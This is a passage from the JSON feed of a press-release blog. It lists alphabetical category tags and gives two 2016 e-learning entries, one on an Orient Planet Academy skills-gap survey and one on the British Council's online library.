Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/E+Learning?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/E%20Learning"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-366242464950616649"},"published":{"$t":"2016-09-17T23:46:00.000-07:00"},"updated":{"$t":"2016-09-17T23:46:54.655-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"E Learning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Education"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Orient Planet Academy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Orient Planet Group"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Public Relations"}],"title":{"type":"text","$t":"Industry survey shows increased demand for e-learning to help address skills gap in the Middle East"},"summary":{"type":"text","$t":"\nOrient Planet Academy announces online course dates for Q4 2016 UAE September 18, 2016 – Demand for e-learning in the Middle East continues to expand to address the challenges of skills gap in the region. According to the Middle East Skills Gap Survey released this year, the market in the region is in dire need for qualified personnel. This is especially the case with vacancies in senior-level "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/366242464950616649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/366242464950616649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/09\/Industry-survey-shows-increased-demand-for-e-learning-to-help-address-skills-gap-in-the-Middle-East.html","title":"Industry survey shows increased demand for e-learning to help address skills gap in the Middle East"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP1OGdi7l5kMjxCQQqakCVzzj2j6ucjqfnTjgx7N36UL80KviwM5XbyrXrM89Y0Kixm1sqFDb8CaJHkLQkVwh_FbNLv5sxtmeEH8ZtWJ8Kgw0Xneu1T-hxtYo4BFd3RQ2N2OZQ7DDVAe30\/s72-c\/Orient+Planet+Academy%252CPR%252CPublic+relations%252CE+learning%252CEducation%252COrient+Planet+Group%252C.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6558905310624240539"},"published":{"$t":"2016-06-28T02:52:00.001-07:00"},"updated":{"$t":"2016-06-28T03:13:52.537-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"British Council"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E Learning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Education"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Library"}],"title":{"type":"text","$t":"British Council enhances library offer for members"},"summary":{"type":"text","$t":"\n\nKnowledge, Information and Entertainment unlimited\n\nBritish Council enhances online library offer for members\n\n\n\n\n\nGurgaon, 28 June, 2016:\u0026nbsp;The\u0026nbsp;British Council\u0026nbsp;digital library has included a range of new online products like e-learning modules for self-development, comics for all ages and audiobooks for listening enthusiasts.\u0026nbsp;\n\n\n\n\n\n\n\n\n\nThe online learning modules Atomic "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6558905310624240539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6558905310624240539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/06\/British-Council-enhances-library-offer-for-members.html","title":"British Council enhances library offer for members"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLmCYuptbmA_n4m7dHwtm12MnW2t-PNpDxujfCTfKEyurWqdYUlcPTcx8SO0LX0yMjRtYN3YYg4HXlKJ5b1ToY076UfgJZZ5TCpZ8Vn4-1bH6IR21IePpotJ8EnUX_zjSNOFqLXPa4pDPE\/s72-c\/British+Council.png","height":"72","width":"72"}}]}});